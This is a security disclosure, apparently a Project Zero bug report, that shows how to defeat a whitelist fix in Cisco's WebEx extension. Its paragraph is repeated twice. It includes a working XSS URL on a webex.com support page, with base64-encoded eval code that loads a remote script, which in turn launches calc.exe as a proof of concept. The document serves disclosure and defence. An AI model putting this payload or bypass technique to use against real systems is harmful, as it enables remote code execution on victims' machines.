In version 1.0.5 of the WebEx extension, Cisco added a GpcComponentName whitelist to prevent exploitation via XSS, preventing issue 1096. This can be defeated by putting a module signed by Cisco under GpcUrlRoot, and tricking the installation routine to overwrite one of the whitelisted modules with it. As I already have a copy of MSVCRT.DLL signed by Cisco, I used this one in my exploit. This requires an XSS on *.webex.com, but they're unfortunately not difficult to find. Here is a working example: ``` https://support.webex.com/support/documentation/wwhelp/wwhimpl/common/html/frameset.htm#?");eval(atob("ZD1kb2N1bWVudDsocz1kLmNyZWF0ZUVsZW1lbnQoJ3NjcmlwdCcpKS5zcmM9Jy8vbG9jay5jbXB4Y2hnOGIuY29tL0pvUGhlaTdhL3dlYmV4LmpzJztkLmhlYWQuYXBwZW5kQ2hpbGQocyk7"));(" ``` (The eval just loads this script: https://lock.cmpxchg8b.com/JoPhei7a/webex.js) Please note, that the script waits 10 seconds before running calc.exe to make sure everything is loaded. ...
In version 1.0.5 of the WebEx extension, Cisco added a GpcComponentName whitelist to prevent exploitation via XSS, preventing issue 1096. This can be defeated by putting a module signed by Cisco under GpcUrlRoot, and tricking the installation routine to overwrite one of the whitelisted modules with it. As I already have a copy of MSVCRT.DLL signed by Cisco, I used this one in my exploit. This requires an XSS on *.webex.com, but they're unfortunately not difficult to find. Here is a working example: ``` https://support.webex.com/support/documentation/wwhelp/wwhimpl/common/html/frameset.htm#?");eval(atob("ZD1kb2N1bWVudDsocz1kLmNyZWF0ZUVsZW1lbnQoJ3NjcmlwdCcpKS5zcmM9Jy8vbG9jay5jbXB4Y2hnOGIuY29tL0pvUGhlaTdhL3dlYmV4LmpzJztkLmhlYWQuYXBwZW5kQ2hpbGQocyk7"));(" ``` (The eval just loads this script: https://lock.cmpxchg8b.com/JoPhei7a/webex.js) Please note, that the script waits 10 seconds before running calc.exe to make sure everything is loaded.  附件:[webex.js](https://bugs.chromium.org/p/project-zero/issues/attachment?aid=268366)